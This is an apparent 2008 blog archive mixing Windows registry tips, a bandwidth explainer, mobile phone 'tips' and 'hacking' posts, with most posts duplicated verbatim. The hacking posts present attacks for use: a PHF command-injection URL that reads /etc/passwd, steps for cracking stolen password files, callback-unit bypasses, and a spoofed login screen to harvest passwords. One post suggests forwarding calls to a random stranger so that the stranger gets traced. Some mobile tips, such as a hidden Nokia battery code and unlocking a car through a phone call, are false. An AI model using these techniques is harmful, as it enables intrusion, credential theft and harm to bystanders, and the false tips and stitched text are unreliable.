As all we know that some websites illegally modify your registry editor and set their website as default home page, for stop this activity you can use this technique.To enable this technique you had to follow the following steps
1. Right-click on the Internet Explorer icon on your desktop and select "Properties".
2. In the "Target" box you will see "C:\Program Files\Internet Explorer\IEXPLORE.EXE".
3. Now by adding the URL of the site to the end of this it overrides any
Homepage setting in internet options:
"C:\Program Files\Internet Explorer\IEXPLORE.EXE" www.shareordie.com
In this way you can prevent your homepage from being changed.
10 November 2008
22 October 2008
Important Mobile Tips for you
1.)Emergency number:The Emergency Number worldwide for Mobile is 112.If you find yourself out of coverage area of your mobile network andthere is an emergency, dial 112 and the mobile will search any existing network to establish the emergency number for you, and interestingly ,this number 112 can be dialed even while the keypad is locked.
Try it out.
2) Locked the keys in the car? Your car has remote keys?:This may come in handy someday. Good reason to own a cell phone: If you happen to lock your keys in the car and the spare keys are home, call someone on your cell phone. Hold your cell phone about a foot from your car door and have the other person at your home press the unlock button, holding it near the phone on their end. Your car will unlock. Saves someone from having to drive your keys to you. Distance is no object. You could be hundreds of miles away, and if you can reach someone who has the other "remote" for your car, you can unlock the doors (or the trunk).
3) Hidden Battery power:Imagine your cell battery is very low, u r expecting an important call and u don't have a charger. Nokia instrument comes with a reserve battery. To activate, press the keys *3370# Your cell will restart with this reserve and the instrument will show a 50% increase in battery. This reserve will get charged when u charge your cell next time.
4.)Your MOBILE is original or not:Type on main screen
*#06#
as we know it will show us; IMEI number (International Mobile Equipment Identity), but through this number we can find out from where it was made.
Look at closely to number Seven and Eight if these are;
02 or 20 that mean it was Assembled in Emirates.
08 or 80 that mean it was Assembled in Germany.
01 or 10 that mean it was Assembled in Finland.
00 that mean it was Assembled in France.
Try it out.
2) Locked the keys in the car? Your car has remote keys?:This may come in handy someday. Good reason to own a cell phone: If you happen to lock your keys in the car and the spare keys are home, call someone on your cell phone. Hold your cell phone about a foot from your car door and have the other person at your home press the unlock button, holding it near the phone on their end. Your car will unlock. Saves someone from having to drive your keys to you. Distance is no object. You could be hundreds of miles away, and if you can reach someone who has the other "remote" for your car, you can unlock the doors (or the trunk).
3) Hidden Battery power:Imagine your cell battery is very low, u r expecting an important call and u don't have a charger. Nokia instrument comes with a reserve battery. To activate, press the keys *3370# Your cell will restart with this reserve and the instrument will show a 50% increase in battery. This reserve will get charged when u charge your cell next time.
4.)Your MOBILE is original or not:Type on main screen
*#06#
as we know it will show us; IMEI number (International Mobile Equipment Identity), but through this number we can find out from where it was made.
Look at closely to number Seven and Eight if these are;
02 or 20 that mean it was Assembled in Emirates.
08 or 80 that mean it was Assembled in Germany.
01 or 10 that mean it was Assembled in Finland.
00 that mean it was Assembled in France.
17 October 2008
Backup your registry
Hello friends in this post i am going to tell you the way in which you can export and take backup your registry. Before you edit the registry, export the keys in the registry that you plan to edit, or back up the whole registry. If a problem occurs, you can then follow the steps how-to restore the registry to its previous state.

How to Export Registry Keys:
Click Start, and then click Run.
In the Open box, type regedit, and then click OK.
On the File menu, click Export.
In the Save in box, select the boxs at the bottom the bottom according to weather you want to export all or only selected branches of the registry.
Next select a location in which to save the backup .reg file. In the File name box, type a file name, and then click Save.
How to Restore the Registry:
To restore registry keys that you exported, double-click the .reg file that you saved.

How to Export Registry Keys:
Click Start, and then click Run.
In the Open box, type regedit, and then click OK.
On the File menu, click Export.
In the Save in box, select the boxs at the bottom the bottom according to weather you want to export all or only selected branches of the registry.
Next select a location in which to save the backup .reg file. In the File name box, type a file name, and then click Save.
How to Restore the Registry:
To restore registry keys that you exported, double-click the .reg file that you saved.
15 October 2008
Understanding Bandwidth Part-2
Hosting Bandwidth:In the example above, we discussed traffic in terms of downloading an MP3 file. However, each time you visit a web site, you are creating traffic, because in order to view that web page on your computer, the web page is first downloaded to your computer (between the web site and you) which is then displayed using your browser software (Internet Explorer, Netscape, etc.) . The page itself is simply a file that creates traffic just like the MP3 file in the example above (however, a web page is usually much smaller than a music file).
 A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
How Much Bandwidth Is Enough:It depends (don't you hate that answer). But in truth, it does. Since bandwidth is a significant determinant of hosting plan prices, you should take time to determine just how much is right for you. Almost all hosting plans have bandwidth requirements measured in months, so you need to estimate the amount of bandwidth that will be required by your site on a monthly basis.If you do not intend to provide file download capability from your site, the formula for calculating bandwidth is fairly straightforward:
Average Daily Visitors x Average Page Views x Average Page Size x 31 x Fudge Factor
If you intend to allow people to download files from your site, your bandwidth calculation should be:
[(Average Daily Visitors x Average Page Views x Average Page Size) +
(Average Daily File Downloads x Average File Size)] x 31 x Fudge Factor
Let us examine each item in the formula:
Average Daily Visitors:- The number of people you expect to visit your site, on average, each day. Depending upon how you market your site, this number could be from 1 to 1,000,000.
Average Page Views:- On average, the number of web pages you expect a person to view. If you have 50 web pages in your web site, an average person may only view 5 of those pages each time they visit.
Average Page Size:- The average size of your web pages, in Kilobytes (KB). If you have already designed your site, you can calculate this directly.
Average Daily File Downloads:- The number of downloads you expect to occur on your site. This is a function of the numbers of visitors and how many times a visitor downloads a file, on average, each day.
Average File Size:- Average file size of files that are downloadable from your site. Similar to your web pages, if you already know which files can be downloaded, you can calculate this directly.
Fudge Factor:- A number greater than 1. Using 1.5 would be safe, which assumes that your estimate is off by 50%. However, if you were very unsure, you could use 2 or 3 to ensure that your bandwidth requirements are more than met.
Usually, hosting plans offer bandwidth in terms of Gigabytes (GB) per month. This is why our formula takes daily averages and multiplies them by 31.
Summary:Most personal or small business sites will not need more than 1GB of bandwidth per month. If you have a web site that is composed of static web pages and you expect little traffic to your site on a daily basis, go with a low bandwidth plan. If you go over the amount of bandwidth allocated in your plan, your hosting company could charge you over usage fees, so if you think the traffic to your site will be significant, you may want to go through the calculations above to estimate the amount of bandwidth required in a hosting plan.
 A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.How Much Bandwidth Is Enough:It depends (don't you hate that answer). But in truth, it does. Since bandwidth is a significant determinant of hosting plan prices, you should take time to determine just how much is right for you. Almost all hosting plans have bandwidth requirements measured in months, so you need to estimate the amount of bandwidth that will be required by your site on a monthly basis.If you do not intend to provide file download capability from your site, the formula for calculating bandwidth is fairly straightforward:

Average Daily Visitors x Average Page Views x Average Page Size x 31 x Fudge Factor
If you intend to allow people to download files from your site, your bandwidth calculation should be:
[(Average Daily Visitors x Average Page Views x Average Page Size) +
(Average Daily File Downloads x Average File Size)] x 31 x Fudge Factor
Let us examine each item in the formula:
Average Daily Visitors:- The number of people you expect to visit your site, on average, each day. Depending upon how you market your site, this number could be from 1 to 1,000,000.
Average Page Views:- On average, the number of web pages you expect a person to view. If you have 50 web pages in your web site, an average person may only view 5 of those pages each time they visit.
Average Page Size:- The average size of your web pages, in Kilobytes (KB). If you have already designed your site, you can calculate this directly.
Average Daily File Downloads:- The number of downloads you expect to occur on your site. This is a function of the numbers of visitors and how many times a visitor downloads a file, on average, each day.
Average File Size:- Average file size of files that are downloadable from your site. Similar to your web pages, if you already know which files can be downloaded, you can calculate this directly.
Fudge Factor:- A number greater than 1. Using 1.5 would be safe, which assumes that your estimate is off by 50%. However, if you were very unsure, you could use 2 or 3 to ensure that your bandwidth requirements are more than met.
Usually, hosting plans offer bandwidth in terms of Gigabytes (GB) per month. This is why our formula takes daily averages and multiplies them by 31.
Summary:Most personal or small business sites will not need more than 1GB of bandwidth per month. If you have a web site that is composed of static web pages and you expect little traffic to your site on a daily basis, go with a low bandwidth plan. If you go over the amount of bandwidth allocated in your plan, your hosting company could charge you over usage fees, so if you think the traffic to your site will be significant, you may want to go through the calculations above to estimate the amount of bandwidth required in a hosting plan.
13 October 2008
Understanding Bandwidth Part-1
BandWidth:Most hosting companies offer a variety of bandwidth options in their plans. So exactly what is bandwidth as it relates to web hosting? Put simply, bandwidth is the amount of traffic that is allowed to occur between your web site and the rest of the internet. The amount of bandwidth a hosting company can provide is determined by their network connections, both internal to their data center and external to the public internet.

Network Connectivity:The internet, in the most simplest of terms, is a group of millions of computers connected by networks. These connections within the internet can be large or small depending upon the cabling and equipment that is used at a particular internet location. It is the size of each network connection that determines how much bandwidth is available. For example, if you use a DSL connection to connect to the internet, you have 1.54 Mega bits (Mb) of bandwidth. Bandwidth therefore is measured in bits (a single 0 or 1). Bits are grouped in bytes which form words, text, and other information that is transferred between your computer and the internet.
If you have a DSL connection to the internet, you have dedicated bandwidth between your computer and your internet provider. But your internet provider may have thousands of DSL connections to their location. All of these connection aggregate at your internet provider who then has their own dedicated connection to the internet (or multiple connections) which is much larger than your single connection. They must have enough bandwidth to serve your computing needs as well as all of their other customers. So while you have a 1.54Mb connection to your internet provider, your internet provider may have a 255Mb connection to the internet so it can accommodate your needs and up to 166 other users (255/1.54).
Traffic:A very simple analogy to use to understand bandwidth and traffic is to think of highways and cars. Bandwidth is the number of lanes on the highway and traffic is the number of cars on the highway. If you are the only car on a highway, you can travel very quickly. If you are stuck in the middle of rush hour, you may travel very slowly since all of the lanes are being used up.
Traffic is simply the number of bits that are transferred on network connections. It is easiest to understand traffic using examples. One Gigabyte is 2 to the 30th power (1,073,741,824) bytes. One gigabyte is equal to 1,024 megabytes. To put this in perspective, it takes one byte to store one character. Imagine 100 file cabinets in a building, each of these cabinets holds 1000 folders. Each folder has 100 papers. Each paper contains 100 characters - A GB is all the characters in the building. An MP3 song is about 4MB, the same song in wav format is about 40MB, a full length movie can be 800MB to 1000MB (1000MB = 1GB).
If you were to transfer this MP3 song from a web site to your computer, you would create 4MB of traffic between the web site you are downloading from and your computer. Depending upon the network connection between the web site and the internet, the transfer may occur very quickly, or it could take time if other people are also downloading files at the same time. If, for example, the web site you download from has a 10MB connection to the internet, and you are the only person accessing that web site to download your MP3, your 4MB file will be the only traffic on that web site. However, if three people are all downloading that same MP at the same time, 12MB (3 x 4MB) of traffic has been created. Because in this example, the host only has 10MB of bandwidth, someone will have to wait. The network equipment at the hosting company will cycle through each person downloading the file and transfer a small portion at a time so each person's file transfer can take place, but the transfer for everyone downloading the file will be slower. If 100 people all came to the site and downloaded the MP3 at the same time, the transfers would be extremely slow. If the host wanted to decrease the time it took to download files simultaneously, it could increase the bandwidth of their internet connection (at a cost due to upgrading equipment).
Hosting Bandwidth:In the example above, we discussed traffic in terms of downloading an MP3 file. However, each time you visit a web site, you are creating traffic, because in order to view that web page on your computer, the web page is first downloaded to your computer (between the web site and you) which is then displayed using your browser software (Internet Explorer, Netscape, etc.) . The page itself is simply a file that creates traffic just like the MP3 file in the example above (however, a web page is usually much smaller than a music file).
 A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.

Network Connectivity:The internet, in the most simplest of terms, is a group of millions of computers connected by networks. These connections within the internet can be large or small depending upon the cabling and equipment that is used at a particular internet location. It is the size of each network connection that determines how much bandwidth is available. For example, if you use a DSL connection to connect to the internet, you have 1.54 Mega bits (Mb) of bandwidth. Bandwidth therefore is measured in bits (a single 0 or 1). Bits are grouped in bytes which form words, text, and other information that is transferred between your computer and the internet.

If you have a DSL connection to the internet, you have dedicated bandwidth between your computer and your internet provider. But your internet provider may have thousands of DSL connections to their location. All of these connection aggregate at your internet provider who then has their own dedicated connection to the internet (or multiple connections) which is much larger than your single connection. They must have enough bandwidth to serve your computing needs as well as all of their other customers. So while you have a 1.54Mb connection to your internet provider, your internet provider may have a 255Mb connection to the internet so it can accommodate your needs and up to 166 other users (255/1.54).
Traffic:A very simple analogy to use to understand bandwidth and traffic is to think of highways and cars. Bandwidth is the number of lanes on the highway and traffic is the number of cars on the highway. If you are the only car on a highway, you can travel very quickly. If you are stuck in the middle of rush hour, you may travel very slowly since all of the lanes are being used up.
Traffic is simply the number of bits that are transferred on network connections. It is easiest to understand traffic using examples. One Gigabyte is 2 to the 30th power (1,073,741,824) bytes. One gigabyte is equal to 1,024 megabytes. To put this in perspective, it takes one byte to store one character. Imagine 100 file cabinets in a building, each of these cabinets holds 1000 folders. Each folder has 100 papers. Each paper contains 100 characters - A GB is all the characters in the building. An MP3 song is about 4MB, the same song in wav format is about 40MB, a full length movie can be 800MB to 1000MB (1000MB = 1GB).
If you were to transfer this MP3 song from a web site to your computer, you would create 4MB of traffic between the web site you are downloading from and your computer. Depending upon the network connection between the web site and the internet, the transfer may occur very quickly, or it could take time if other people are also downloading files at the same time. If, for example, the web site you download from has a 10MB connection to the internet, and you are the only person accessing that web site to download your MP3, your 4MB file will be the only traffic on that web site. However, if three people are all downloading that same MP at the same time, 12MB (3 x 4MB) of traffic has been created. Because in this example, the host only has 10MB of bandwidth, someone will have to wait. The network equipment at the hosting company will cycle through each person downloading the file and transfer a small portion at a time so each person's file transfer can take place, but the transfer for everyone downloading the file will be slower. If 100 people all came to the site and downloaded the MP3 at the same time, the transfers would be extremely slow. If the host wanted to decrease the time it took to download files simultaneously, it could increase the bandwidth of their internet connection (at a cost due to upgrading equipment).
Hosting Bandwidth:In the example above, we discussed traffic in terms of downloading an MP3 file. However, each time you visit a web site, you are creating traffic, because in order to view that web page on your computer, the web page is first downloaded to your computer (between the web site and you) which is then displayed using your browser software (Internet Explorer, Netscape, etc.) . The page itself is simply a file that creates traffic just like the MP3 file in the example above (however, a web page is usually much smaller than a music file).
 A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
A web page may be very small or large depending upon the amount of text and the number and quality of images integrated within the web page. For example, the home page for CNN.com is about 200KB (200 Kilobytes = 200,000 bytes = 1,600,000 bits). This is typically large for a web page. In comparison, Yahoo's home page is about 70KB.
09 October 2008
Search all files in WINDOWS XP
 When you perform a search for a file in Windows XP. The default setting is for XP to ONLY return files in the "Search Results" pane - when they are registered file types to a program on your PC.In other words if you are looking for a file that is NOT registered with an application on your PC, it will not be found using the default search settings.
When you perform a search for a file in Windows XP. The default setting is for XP to ONLY return files in the "Search Results" pane - when they are registered file types to a program on your PC.In other words if you are looking for a file that is NOT registered with an application on your PC, it will not be found using the default search settings.However, you can turn off the default by a quick Tweak of the registry.
Open the Registry editor (type regedit from the Run command) and navigate to:
HKEY LOCAL MACHINE\ SYSTEM\ CurrentControlSet\ Control\ContentIndex
Double-Click the value named:
FilterFilesWithUnknownExtensions and change the value from 0 to 1
Exit the registry editor and reboot!
In this way you are able to see all the files that are not visible in normal search operation.
07 October 2008
Hacking Webpages
Getting the Password File Through FTP:Ok well one of the easiest ways of getting superuser access is through anonymous ftp access into a webpage. First you need learn a little about the password file...
root:User:d7Bdg:1n2HG2:1127:20:Superuser
TomJones:p5Y(h0tiC:1229:20:Tom Jones,:/usr/people/tomjones:/bin/csh
BBob:EUyd5XAAtv2dA:1129:20:Billy Bob:/usr/people/bbob:/bin/csh
This is an example of a regular encrypted password file. The Superuser is the part that gives you root. That's the main part of the file.
root:x:0:1:Superuser:/:
ftp:x:202:102:Anonymous ftp:/u1/ftp:
ftpadmin:x:203:102:ftp Administrator:/u1/ftp
This is another example of a password file, only this one has one little difference, it's shadowed. Shadowed password files don't let you view or copy the actual encrypted password. This causes problems for the password cracker and dictionary maker(both explained later in the text). Below is another example of a shadowed password file:
root:x:0:1:0000-Admin(0000):/:/usr/bin/csh
daemon:x:1:1:0000-Admin(0000):/:
bin:x:2:2:0000-Admin(0000):/usr/bin:
sys:x:3:3:0000-Admin(0000):/:
adm:x:4:4:0000-Admin(0000):/var/adm:
lp:x:71:8:0000-lp(0000):/usr/spool/lp:
smtp:x:0:0:mail daemon user:/:
uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:
nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:uid no body:/:
noaccess:x:60002:60002:uid no access:/:
webmastr:x:53:53:WWW Admin:/export/home/webmastr:/usr/bin/csh
pin4geo:x:55:55:PinPaper Admin:/export/home/webmastr/new/gregY/test/pin4geo:/bin/false
ftp:x:54:54:Anonymous FTP:/export/home/anon_ftp:/bin/false
Shadowed password files have an "x" in the place of a password or sometimes they are disguised as an * as well.Now that you know a little more about what the actual password file looks like you should be able to identify a normal encrypted pw from a shadowed pw file. We can now go on to talk about how to crack it.
Cracking a password file isn't as complicated as it would seem, although the files vary from system to system. 1.The first step that you would take is to download or copy the file. 2. The second step is to find a password cracker and a dictionary maker. Although it's nearly impossible to find a good cracker there are a few ok ones out there. I recomend that you look for Cracker Jack, John the Ripper, Brute Force Cracker, or Jack the Ripper. Now for a dictionary maker or a dictionary file... When you start a cracking prog you will be asked to find the the password file. That's where a dictionary maker comes in. You can download one from nearly every hacker
page on the net. A dictionary maker finds all the possible letter combinations with the alphabet that you choose(ASCII, caps, lowercase, and numeric letters may also be added) . We will be releasing our pasword file to the public soon, it will be called, Psychotic Candy, "The Perfect Drug." As far as we know it will be one of the largest in circulation.
3. You then start up the cracker and follow the directions that it gives you.
The PHF Technique:Well I wasn't sure if I should include this section due to the fact that
everybody already knows it and most servers have already found out about the bug and fixed it. But since I have been asked questions about the phf I decided to include it.
The phf technique is by far the easiest way of getting a password file (although it doesn't work 95% of the time). But to do the phf all you do is open a browser and type in the following link:
http://webpage_goes_here/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
You replace the webpage_goes_here with the domain. So if you were trying to get the pw file for www.webpage.com you would type:
http://www.webpage.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
and that's it! You just sit back and copy the file(if it works).
root:User:d7Bdg:1n2HG2:1127:20:Superuser
TomJones:p5Y(h0tiC:1229:20:Tom Jones,:/usr/people/tomjones:/bin/csh
BBob:EUyd5XAAtv2dA:1129:20:Billy Bob:/usr/people/bbob:/bin/csh
This is an example of a regular encrypted password file. The Superuser is the part that gives you root. That's the main part of the file.
root:x:0:1:Superuser:/:
ftp:x:202:102:Anonymous ftp:/u1/ftp:
ftpadmin:x:203:102:ftp Administrator:/u1/ftp
This is another example of a password file, only this one has one little difference, it's shadowed. Shadowed password files don't let you view or copy the actual encrypted password. This causes problems for the password cracker and dictionary maker(both explained later in the text). Below is another example of a shadowed password file:
root:x:0:1:0000-Admin(0000):/:/usr/bin/csh
daemon:x:1:1:0000-Admin(0000):/:
bin:x:2:2:0000-Admin(0000):/usr/bin:
sys:x:3:3:0000-Admin(0000):/:
adm:x:4:4:0000-Admin(0000):/var/adm:
lp:x:71:8:0000-lp(0000):/usr/spool/lp:
smtp:x:0:0:mail daemon user:/:
uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:
nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:uid no body:/:
noaccess:x:60002:60002:uid no access:/:
webmastr:x:53:53:WWW Admin:/export/home/webmastr:/usr/bin/csh
pin4geo:x:55:55:PinPaper Admin:/export/home/webmastr/new/gregY/test/pin4geo:/bin/false
ftp:x:54:54:Anonymous FTP:/export/home/anon_ftp:/bin/false
Shadowed password files have an "x" in the place of a password or sometimes they are disguised as an * as well.Now that you know a little more about what the actual password file looks like you should be able to identify a normal encrypted pw from a shadowed pw file. We can now go on to talk about how to crack it.
Cracking a password file isn't as complicated as it would seem, although the files vary from system to system. 1.The first step that you would take is to download or copy the file. 2. The second step is to find a password cracker and a dictionary maker. Although it's nearly impossible to find a good cracker there are a few ok ones out there. I recomend that you look for Cracker Jack, John the Ripper, Brute Force Cracker, or Jack the Ripper. Now for a dictionary maker or a dictionary file... When you start a cracking prog you will be asked to find the the password file. That's where a dictionary maker comes in. You can download one from nearly every hacker
page on the net. A dictionary maker finds all the possible letter combinations with the alphabet that you choose(ASCII, caps, lowercase, and numeric letters may also be added) . We will be releasing our pasword file to the public soon, it will be called, Psychotic Candy, "The Perfect Drug." As far as we know it will be one of the largest in circulation.
3. You then start up the cracker and follow the directions that it gives you.
The PHF Technique:Well I wasn't sure if I should include this section due to the fact that
everybody already knows it and most servers have already found out about the bug and fixed it. But since I have been asked questions about the phf I decided to include it.
The phf technique is by far the easiest way of getting a password file (although it doesn't work 95% of the time). But to do the phf all you do is open a browser and type in the following link:
http://webpage_goes_here/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
You replace the webpage_goes_here with the domain. So if you were trying to get the pw file for www.webpage.com you would type:
http://www.webpage.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
and that's it! You just sit back and copy the file(if it works).
05 October 2008
Hacking Techniques Part-2
Here are the remaining hacking techniques.
3) THE DECOY: One of the more sophisticated hacking tools is known as the decoy, and it comes in three versions.The first version requires that the hacker have an account on the system in question. As in my case,the hacker has a low-security account,and he tries this method to get higher-security account.He will first use his low-security account to write a program that will emulate the log-on procedures of the systems in questions.
This program will do the following:
*- Clear the terminal screen and place text on it that makes everything
look as if the system is in charge.
*- Prompt for, and allow the user to enter, both an account name and a password.
*- Save that information in a place the hacker can access.
*- Tell the use the account/password entries are not acceptable.
*- turn control of the terminal back over to the system.
The user will now assume that the account name or password was mistyped and will try again...this time (since the real operating system is in control) with more success.You can see a diagram of the way these steps are accomplished.
4) CALL FORWARDING: Many people use call forwarding by special arrangement with the phone company.When a customer requests call forwarding, the phone company uses its computer to forward all the customers incomeing calls to another number. Lets say, for example, that you want calls that come to your office phone to be forwarded to your home phone: A call from you to the phone company,some special settings in the phone company's computer, and all calls to your office will ring at your home instead.This little bit of help from the phone company is another tool used by hackers.
Lets say you thought that the computer you were hacking into was being watched-because the sysop might have seen you and called the fed's and your sort of bugged by this nagging feeling that they will trace the next hacker that calls, just call the phone company and ask for call forwarding, pick a number, (ANY NUMBER) out of the phone book and have your calls forwarded to that number,Hea,Hea, the number you picked is the one that will be traced to, not yours, so you could be hacking away,they think that they have traced you, but actually the number you had your calls forwarded too. they enter chat mode and say (YOUR BUSTED!!!!, WE'VE TRACED YOUR PHONE NUMBER THE FEDS ARE ON THE WAY!!), You could reply (Hea, SURE YA DID! I'D LIKE TO SEE YA TRY AND GET ME! GO AHEAD!) ,that wont seem very important to them at the time, but it will sure piss them off when they bust the wrong guy!
5) RAPID FIRE: Memory-location manipulation can be helpful, but there is another, more powerful,possibility, in some cases: the Rapid-fire method.To understand how this methods works, you have to know something about the way operating systems work.When a user enters a command, the operating system first places the command in a holding area, a buffer, where it will sit for a few millionths of a second.The system looks at the command and say's "Does this
person really have authorization to do this, or not?" Then, the command sits there a few thousandths of a second while the system runs off to check the user's authorization.When the system comes back to the command, it will have one of two possible answers: "OK, GO AHEAD," or "SORRY, GET PERMISSION FIRST."
3) THE DECOY: One of the more sophisticated hacking tools is known as the decoy, and it comes in three versions.The first version requires that the hacker have an account on the system in question. As in my case,the hacker has a low-security account,and he tries this method to get higher-security account.He will first use his low-security account to write a program that will emulate the log-on procedures of the systems in questions.
This program will do the following:
*- Clear the terminal screen and place text on it that makes everything
look as if the system is in charge.
*- Prompt for, and allow the user to enter, both an account name and a password.
*- Save that information in a place the hacker can access.
*- Tell the use the account/password entries are not acceptable.
*- turn control of the terminal back over to the system.
The user will now assume that the account name or password was mistyped and will try again...this time (since the real operating system is in control) with more success.You can see a diagram of the way these steps are accomplished.
4) CALL FORWARDING: Many people use call forwarding by special arrangement with the phone company.When a customer requests call forwarding, the phone company uses its computer to forward all the customers incomeing calls to another number. Lets say, for example, that you want calls that come to your office phone to be forwarded to your home phone: A call from you to the phone company,some special settings in the phone company's computer, and all calls to your office will ring at your home instead.This little bit of help from the phone company is another tool used by hackers.
Lets say you thought that the computer you were hacking into was being watched-because the sysop might have seen you and called the fed's and your sort of bugged by this nagging feeling that they will trace the next hacker that calls, just call the phone company and ask for call forwarding, pick a number, (ANY NUMBER) out of the phone book and have your calls forwarded to that number,Hea,Hea, the number you picked is the one that will be traced to, not yours, so you could be hacking away,they think that they have traced you, but actually the number you had your calls forwarded too. they enter chat mode and say (YOUR BUSTED!!!!, WE'VE TRACED YOUR PHONE NUMBER THE FEDS ARE ON THE WAY!!), You could reply (Hea, SURE YA DID! I'D LIKE TO SEE YA TRY AND GET ME! GO AHEAD!) ,that wont seem very important to them at the time, but it will sure piss them off when they bust the wrong guy!
5) RAPID FIRE: Memory-location manipulation can be helpful, but there is another, more powerful,possibility, in some cases: the Rapid-fire method.To understand how this methods works, you have to know something about the way operating systems work.When a user enters a command, the operating system first places the command in a holding area, a buffer, where it will sit for a few millionths of a second.The system looks at the command and say's "Does this
person really have authorization to do this, or not?" Then, the command sits there a few thousandths of a second while the system runs off to check the user's authorization.When the system comes back to the command, it will have one of two possible answers: "OK, GO AHEAD," or "SORRY, GET PERMISSION FIRST."
03 October 2008
Hacking Techniques Part-1
Hello friends in this post and in the next post i am going to tell you some most common hacking techniques that most of the hackers used during hacking.
1) CALLBACK UNITS:Callback units are a good security device, But with most phone systems,it is quite possible for the hacker to use the following steps to getaround a callback unit that uses the same phone line for both incoming and out going calls:First, he calls he callback unit and enters any authorized ID code (this is not hard to get,as you'll see in a moment). After he enters this ID, the hacker holds the phone line open - he does not hang up. When the callback unit picks up the phone to call the user back, the hacker is there, waiting to meet it.
The ID code as I said, is simple for a hacker to obtain, because these codes are not meant to be security precautions.The callback unit itself provides security by keeping incomming calls from reaching the computer.The ID codes are no more private than most telephone numbers. Some callback units refer to the codes as "location identification numbers," and some locations are used by several different people,so their IDs are fairly well known.I've been told that, in some cases,callback ubits also have certain simple codes that are always defined by default. Once the hacker has entered an ID code and the callback unit has picked up the phone to re-call him,the hacker may or may not decide to provide a dial tone to allow the unit to "think" it is calling the correct number. In any event,the hacker will then turn on his computer, connect with the system - and away he goes.If the however, the hacker has trouble holding the line with
method,he has an option: the intercept.
The Intercept: Holding the line will only work with callback units that use the same phone lines to call in and to call out.Some callback units use different incoming and outgoing lines, numbers 555-3820 through 555-3830 are dedicated to users' incoming calls, and lines 555-2020 through 555-2030 are dedicated to the computers outgoing calls.The only thing a hacker needs in order to get through to these systems is a computer and a little time - he doesn't
even need an ID code. First,the hacker calls any one of the outgoing phone lines, which, of course, will not answer.Sooner or later, though, while the hacker has his computer waiting there, listening to the ring, an authorized user will call one of the incomming lines and request to be called back.It will usually be less than an hours wait, but the hacker's computer is perfectly capable of waiting for days, if need be. The callback unit will take the code of the authorized user, hang up, verify the code, and pick up the phone line to call back.If the unit tries to call out on the line the hacker has dialed, the hacker has his computer play a tone that sounds just like a dial tone.The computer will then dial the number given that matches up with the user's authorized ID.After that,the hacker can just connect his computer as he would in any other case.If he is really serious,he will even decode the touch tones that the mainframe dialed,figure out the phone number of the user the system was calling, call the person, and make a few strange noises that
sound as though the computer called back but didnt work for some reason.
2) TRAPDOORS AS A POSSIBLILITY:I haven't heard of this happening, but i think it is possible that a callback modem could have a trapdoor built into it.Callback modems are run by software, which is written by programmers.An unscrupulous programmer could find it very easy to slip in an unpublicized routine, such as, "if code =*43*, then show all valid codes and phone numbers." And such a routine, of course, would leave security wide open to anyone who found the trapdoor.The obvious protection here, assuming the situation ever arises,is simply an ethical manufactorer that checks its software thoroughly before releasing it.
A trapdoor is a set of special instructions embedded in the large program that is the operating system of a computer.A permanent, hopefully secret "doorway", these special instructions enabe anyone who knows about them to bypass normal security procedures and to gain access to the computer's files.Although they may sound sinister, trapdoors were not invented by hackers, although existing ones are certainly used by hackers who find out about them.
In the next post i will tell you the remaining hacking techniques.
1) CALLBACK UNITS:Callback units are a good security device, But with most phone systems,it is quite possible for the hacker to use the following steps to getaround a callback unit that uses the same phone line for both incoming and out going calls:First, he calls he callback unit and enters any authorized ID code (this is not hard to get,as you'll see in a moment). After he enters this ID, the hacker holds the phone line open - he does not hang up. When the callback unit picks up the phone to call the user back, the hacker is there, waiting to meet it.
The ID code as I said, is simple for a hacker to obtain, because these codes are not meant to be security precautions.The callback unit itself provides security by keeping incomming calls from reaching the computer.The ID codes are no more private than most telephone numbers. Some callback units refer to the codes as "location identification numbers," and some locations are used by several different people,so their IDs are fairly well known.I've been told that, in some cases,callback ubits also have certain simple codes that are always defined by default. Once the hacker has entered an ID code and the callback unit has picked up the phone to re-call him,the hacker may or may not decide to provide a dial tone to allow the unit to "think" it is calling the correct number. In any event,the hacker will then turn on his computer, connect with the system - and away he goes.If the however, the hacker has trouble holding the line with
method,he has an option: the intercept.
